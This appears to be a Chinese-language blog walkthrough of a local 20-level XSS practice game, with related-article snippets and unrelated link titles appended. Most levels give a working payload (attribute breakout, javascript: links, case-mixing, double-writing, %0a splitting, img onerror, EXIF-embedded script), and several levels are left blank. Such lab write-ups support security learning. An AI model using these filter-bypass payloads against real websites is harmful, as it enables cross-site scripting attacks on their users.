XSS挑战20关

第一关:

没有过滤,直接构造payload过关:

http://127.0.0.1/xssgame/level1.php?name=test%3Cscript%3Ealert%28111%29%3C/script%3E



第二关:

输入之后观察页面源代码可以看到<>被转义

Payload:?keyword=test"><script>alert(111)</script>



第三关:

输入之后查看源代码发现输出位置都被转义:

然后通过'和//闭合,用' onclick=javascript:alert(1)//

第四关

闭合方式不同:

"onclick=javascript:alert(1)//

第五关:

使用onclick和script标签会被加上_过滤

使用a标签payload:"><a href="javascript:alert('a')">1</a >//

第六关:

Herf也被加上了_转义

可以大小写绕过"><a HRef="javascript:alert('a')">1</a >//

第七关:

被过滤:

双写绕过:

"><scriscriptpt>alert(111)</scscriptript>//



第八关:

发现有两处输出位置,第二处输出在了 a 标签 href 属性中,此处构造 payload,需要考 虑在 a 标签内,并绕过敏感字符。因为关键字符被做了替换,包括 script\herf\src\on\等, 大小写也不行。

这里尝试构造特殊的字符处理,就是在关键词中添加特殊的制表符,例如%0A,%09

注意是在url中,在浏览器中输入会进行编码

第九关

这一关多了对链接是否加http://的检查

Payload:javasc%0aript:alert(1)//http://aaa.com





第十关:

有隐藏的表单

也可以通过抓包修改页面源代码

第十一关:

方法相同

第十二关:

第十三关:

第十四关:

利用exiftool改变图片的exif信息

上传一个含有xss代码的图片触发xss

在读取的时候就会导致 XSS



第十五关:

level15.php?src='level1.php'level1.php?name=test<img src=1 onerror=alert(1)>'

第十六关:

?keyword=test<img%0Dsrc="1"%0Donerror=alert(1)>

第十七关:

第十八关:

第十九关:

第二十关:

XSS挑战20关的更多相关文章

- 某xss挑战赛闯关笔记

0x0 前言 在sec-news发现先知上师傅monika发了一个xss挑战赛的闯关wp([巨人肩膀上的矮子]XSS挑战之旅---游戏通关攻略(更新至18关)https://xianzhi.aliyu ...

- 1.6 xss挑战平台练习

------------------------- XSS挑战之旅 ------------------------- 最近在学习xss,找到了一个xss练习平台,在线地址:http://test.x ...

- XSS挑战之旅---游戏通关攻略

最近发现一个有趣的XSS闯关小游戏,游戏的作者是先知社区的大佬Mramydnei,喜欢XSS的大家可以一起来学习交流. 现在我把自己在前面的十八关里面的闯关过程记录一下,大神绕行,我是菜鸟,大家可以一 ...

- XSS挑战之旅(通过看代码解题)

XSS 挑战之旅 level 1 没有什么过滤 payload: <script>alert(1)</script> level 2 php关键代码: echo "& ...

- XSS挑战第一期Writeup

0x00 起因 这期 XSS 挑战的起因是在阅读“Modern Web Application Firewalls Fingerprinting and Bypassing XSS Filters”过 ...

- XSS Challenges闯关笔记

前言 做xss做疯了再来一个. 地址:https://xss-quiz.int21h.jp/ ,这个貌似是日本的一个安全研究员yamagata21做的. 做到第九关就跪了,而总共有二十关.一半都还没有 ...

- XSS挑战之旅平台通关练习

1.第一关 比较简单,测试语句: <svg/onload=alert(1)> <script>confirm(1)</script> <script>p ...

- xss挑战之旅wp

Level 1 - 180831 第一关很简单,开胃菜 payload: http://localhost/xss_game/level1.php?name=test123<script&g ...

- XSS Challenges(1-12关)

XSS Challenges解析: 1. 什么过滤也没有,而且是直接输出.<scrip>alert(document.domain);</script>即可通过 2. 直接输入 ...

随机推荐

- phpredis中文手册

本文是参考<redis中文手册>,将示例代码用php来实现,注意php-redis与redis_cli的区别(主要是返回值类型和参数用法). 目录(使用CTRL+F快速查找命令): Key ...

- Linux之19——Shell编程基础详解

第一部分:Linux Shell 简介 Shell 是一个用 C 语言编写的程序,它是用户使用 Linux 的桥梁.Shell 既是一种命令语言,又是一种程序设计语言. Shell 是指一种应用程序, ...

- STP、生成树的算法

STP.生成树的算法 一.STP 1)STP概述 2)交换网络环路的产生 3)STP简介 4)STP的工作原理 5)S ...

- scrapy::Max retries exceeded with url

运行scrapy时出错这个错误:Max retries exceeded with url解决方法: img1=requests.get(url=aa,headers=header1,timeout= ...

- Python+Requests+异步线程池爬取视频到本地

1.本次项目为获取梨视频中的视频,再使用异步线程池下载视频到本地 2.获取视频时,其地址中的Url是会动态变化,不播放时src值为图片的地址,播放时src值为mp4格式 3.查看视频链接是否存在aja ...

- 数组去重汇总—v客学院技术分享

上周基础班结束了数组的学习内容,这几天有时间整理了下几种比较常用的数组去重的方法供大家查阅!!!!! 话不多说,直接贴代码吧~~~~~~~ 欢迎大家指正,共同学习,一同进步!!! (php开发,web ...

- 微信小程序云开发-云存储-获取带图片的商品列表

一.将商品图片上传至云存储 如下图,已准备5张商品图片,并且已经将商品图片上传至云存储 二.数据库表添加图片字段 在数据库表goods添加字段image,该字段用来存储图片的url信息 image在 ...

- 第二十七篇 -- 如何给静态文本设置成ico图标形式以及如何修改文本框中的内容

修改静态文本框内容: CWnd* pWnd = GetDlgItem(IDC_STATIC1); pWnd->SetWindowText(_T("Server is on!" ...

- Win10离线安装.net3.5

起因 工作原因需要安装vs2008,但是依赖.net3.5,寻找可以离线安装的版本 尝试 下载.net framework sp1完整包 dotnetfx35.exe 可选下载 语言包 dotnetf ...

- vue.js 贡献指南(翻译)

Vue.js Contributing Guide vue 2.x 嗨! 我很高兴你有兴趣为Vue.js做贡献. 在提交您的贡献之前,请务必花点时间阅读以下指南. 行为守则 问题报告指南 PR指南 开 ...